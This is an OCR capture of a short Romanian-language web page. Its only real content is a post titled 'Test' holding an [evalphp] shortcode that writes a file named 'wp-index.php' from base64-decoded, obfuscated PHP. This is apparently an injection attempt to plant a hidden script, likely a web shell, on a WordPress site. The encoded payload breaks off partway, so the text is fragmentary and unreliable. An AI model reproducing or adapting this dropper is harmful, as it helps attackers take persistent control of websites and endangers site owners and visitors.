
Bine ai venit!
0
active
Prima pagină
»
active
Test [evalphp] file_put_contents(“wp-index.php”,
base64_decode(“PD9waHAKCmZ1bmN0aW9uIHZRclFFd3dPSCgkZHFFcVZkQ
[/evalphp]